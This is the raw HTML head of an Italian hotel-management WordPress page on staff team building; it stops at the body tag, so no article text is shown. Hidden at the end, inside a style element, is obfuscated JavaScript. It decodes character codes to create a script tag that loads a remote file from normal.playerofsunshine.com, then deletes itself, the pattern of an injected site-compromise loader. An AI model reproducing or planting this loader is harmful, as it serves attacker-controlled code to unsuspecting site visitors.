

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/team-building-personale-hotel/
body_size: 24348
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/team-building-personale-hotel/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/team-building-personale-hotel/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/team-building-personale-hotel/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/team-building-personale-hotel/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/team-building-personale-hotel/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/team-building-personale-hotel/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Team Building Personale Hotel: tecniche e tattiche per contribuire alla crescita del gruppo</title><meta name="description" content="Quanto è importante lavorare in squadra all’interno di un albergo? Scopriamolo in questa guida dedicata al team building del personale."><link rel=canonical href=https://www.direzionehotel.it/team-building-personale-hotel/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Team Building Personale Hotel: tecniche e tattiche per contribuire alla crescita del gruppo"><meta property="og:description" content="Quanto è importante lavorare in squadra all’interno di un albergo? Scopriamolo in questa guida dedicata al team building del personale."><meta property="og:url" content="https://www.direzionehotel.it/team-building-personale-hotel/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2018-12-17T11:34:45+00:00"><meta property="article:modified_time" content="2021-09-22T09:41:15+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2018/12/team-buiding-personale-hotel.gif"><meta property="og:image:width" content="455"><meta property="og:image:height" content="302"><meta property="og:image:type" content="image/gif"><meta name="author" content="Jacqueline Facconti"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Jacqueline Facconti"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="3 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/team-building-personale-hotel/#article","isPartOf":{"@id":"https://www.direzionehotel.it/team-building-personale-hotel/"},"author":{"name":"Jacqueline Facconti","@id":"https://www.direzionehotel.it/#/schema/person/7bed28d2db3ee5048a9aff42bc2ff02e"},"headline":"Team Building Personale Hotel: tecniche e tattiche per contribuire alla crescita","datePublished":"2018-12-17T11:34:45+00:00","dateModified":"2021-09-22T09:41:15+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/team-building-personale-hotel/"},"wordCount":647,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/team-building-personale-hotel/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2018/12/team-buiding-personale-hotel.gif","articleSection":["Managment alberghiero"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/team-building-personale-hotel/","url":"https://www.direzionehotel.it/team-building-personale-hotel/","name":"Team Building Personale Hotel: tecniche e tattiche per contribuire alla crescita del gruppo","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/team-building-personale-hotel/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/team-building-personale-hotel/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2018/12/team-buiding-personale-hotel.gif","datePublished":"2018-12-17T11:34:45+00:00","dateModified":"2021-09-22T09:41:15+00:00","description":"Quanto è importante lavorare in squadra all’interno di un albergo? Scopriamolo in questa guida dedicata al team building del personale.","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/team-building-personale-hotel/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/team-building-personale-hotel/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2018/12/team-buiding-personale-hotel.gif","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2018/12/team-buiding-personale-hotel.gif","width":455,"height":302},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/7bed28d2db3ee5048a9aff42bc2ff02e","name":"Jacqueline Facconti","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dfce1fc1afdfc7264e01adb588e8a0acc210188ca3236b8de76832fac2eafcb4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dfce1fc1afdfc7264e01adb588e8a0acc210188ca3236b8de76832fac2eafcb4?s=96&d=mm&r=g","caption":"Jacqueline Facconti"},"description":"Direzione Hotel propone guide,tutorial ed interviste sul management alberghiero.Potrai trovare un marketplace di consulenti alberghieri per migliorare la tua struttura e un catalogo fornitori sempre nuovo per ridurre i costi dell'attività ricettiva Richiedi una consulenza.","url":"https://www.direzionehotel.it/author/jaqueline/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fteam-building-personale-hotel%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fteam-building-personale-hotel%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/1789><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=1789'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="acb200c768";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/managment-alberghiero/","name":"Managment alberghiero"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/team-building-personale-hotel/","name":"Team Building Personale Hotel: tecniche e tattiche per contribuire alla crescita"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 